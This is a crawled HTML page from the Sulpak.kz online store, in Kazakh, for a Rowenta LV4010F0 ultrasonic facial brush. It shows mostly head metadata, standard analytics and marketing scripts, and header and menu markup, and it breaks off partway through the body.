

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0
body_size: 30448
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/tovariy_dlya_krasotiy",
                    "name" : "Товары для ухода за телом и лицом"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/masszh_i_spa",
                    "name" : "Приборы для массажа и SPA"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/masszh_i_spa/almaty/5676_87",
                    "name" : "Приборы для массажа и SPA Rowenta"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0",
                    "name" : "Ультразвуковая щетка для лица Rowenta LV4010F0"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "kk_KZ"/>
        <title>Ультразвуковая щетка для лица Rowenta LV4010F0 Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Ультразвуковая щетка для лица Rowenta LV4010F0. Высота коробки (м): 0.21. Ширина коробки (м): 0.21. Глубина коробки (м): 0.077. Вес брутто (кг): 0.208. Бренд: Rowenta.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Ультразвуковая щетка для лица Rowenta LV4010F0 Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Ультразвуковая щетка для лица Rowenta LV4010F0. Высота коробки (м): 0.21. Ширина коробки (м): 0.21. Глубина коробки (м): 0.077. Вес брутто (кг): 0.208. Бренд: Rowenta.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '497303',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fpriboriy_dlya_massazha_i_spa_rowenta_lv4010f0"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
